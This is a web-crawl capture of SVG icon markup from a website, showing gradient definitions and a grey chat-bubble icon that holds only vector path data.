12.8007 13.7249 13.2007 14.2409C13.5187 14.6509 13.7267 15.1509 14.2527 15.3369C14.8647 15.5549 15.5187 15.2469 16.0047 14.8809C16.9527 14.1669 17.6767 12.5429 19.0087 12.5289C19.6107 12.5229 19.6127 11.5849 19.0087 11.5909C17.8067 11.6029 16.9967 12.4829 16.2607 13.3229C15.9087 13.7249 15.5247 14.1769 15.0207 14.3869C14.4627 14.6189 14.3127 14.1969 14.0367 13.8049C13.7567 13.4069 13.4107 13.0949 12.9107 13.0369C12.3687 12.9729 11.8467 13.2129 11.4267 13.5369C10.5547 14.2149 9.95868 15.3049 9.84668 16.4029C9.78668 17.0069 9.91668 17.6169 10.2947 18.0989C10.6147 18.5089 11.2047 18.8049 11.3907 19.3029C11.6007 19.8629 12.5087 19.6209 12.2947 19.0549Z" fill="url(#paint1_linear_3522_96074)"/>
</g>
<defs>
<linearGradient id="paint0_linear_3522_96074" x1="9.99436" y1="20.613" x2="10.1124" y2="-2.98635e-07" gradientUnits="userSpaceOnUse">
<stop stop-color="#2C90CD"/>
<stop offset="0.32" stop-color="#44AFC5"/>
<stop offset="0.54" stop-color="#55C0B9"/>
<stop offset="0.76" stop-color="#5FC8B1"/>
<stop offset="1" stop-color="#6EDDBF"/>
</linearGradient>
<linearGradient id="paint1_linear_3522_96074" x1="10.28" y1="20.1589" x2="10.3792" y2="2.05464" gradientUnits="userSpaceOnUse">
<stop stop-color="#2C90CD"/>
<stop offset="0.32" stop-color="#44AFC5"/>
<stop offset="0.54" stop-color="#55C0B9"/>
<stop offset="0.76" stop-color="#5FC8B1"/>
<stop offset="1" stop-color="#6EDDBF"/>
</linearGradient>
<clipPath id="clip0_3522_96074">
<rect width="20" height="20" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.goldmantis.com/Public/Cn/images/b4_icon01.2.svg
body_size: 1562
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M16.2347 7.89584C16.507 7.89584 16.7765 7.91534 17.0437 7.94525C16.3166 4.5598 12.6973 2.04443 8.5657 2.04443C3.94655 2.04443 0.163086 5.19228 0.163086 9.19005C0.163086 11.4985 1.42185 13.3926 3.52541 14.8627L2.68501 17.3902L5.62242 15.9175C6.67343 16.1252 7.5168 16.3394 8.56565 16.3394C8.82934 16.3394 9.0907 16.3262 9.3501 16.3059C9.186 15.7445 9.09073 15.1562 9.09073 14.5453C9.09077 10.8745 12.2432 7.89584 16.2347 7.89584ZM11.6575 5.44705C12.375 5.44705 12.9565 6.02866 12.9565 6.74613C12.9565 7.46361 12.375 8.04519 11.6575 8.04519C10.94 8.04519 10.3584 7.46358 10.3584 6.74613C10.3584 6.02869 10.94 5.44705 11.6575 5.44705ZM5.77848 8.07138C5.06103 8.07138 4.4794 7.48977 4.4794 6.77233C4.4794 6.05488 5.06103 5.47327 5.77848 5.47327C6.49599 5.47327 7.07759 6.05488 7.07759 6.77233C7.07759 7.48975 6.49599 8.07138 5.77848 8.07138ZM23.8444 14.4717C23.8444 11.1124 20.4829 8.37403 16.7073 8.37403C12.7093 8.37403 9.56063 11.1124 9.56063 14.4717C9.56063 17.8368 12.7093 20.5691 16.7073 20.5691C17.544 20.5691 18.3881 20.3579 19.2285 20.1473L21.5333 21.4096L20.9012 19.3098C22.5879 18.0445 23.8444 16.3667 23.8444 14.4717ZM14.5117 13.5299C14.0008 13.5299 13.5866 13.1157 13.5866 12.6048C13.5866 12.0939 14.0008 11.6798 14.5117 11.6798C15.0226 11.6798 15.4368 12.0939 15.4368 12.6048C15.4368 13.1157 15.0226 13.5299 14.5117 13.5299ZM19.1309 13.5824C18.6199 13.5824 18.2058 13.1682 18.2058 12.6574C18.2058 12.1464 18.62 11.7323 19.1309 11.7323C19.6418 11.7323 20.056 12.1464 20.056 12.6574C20.056 13.1682 19.6418 13.5824 19.1309 13.5824Z" fill="#999999"/>
</svg>
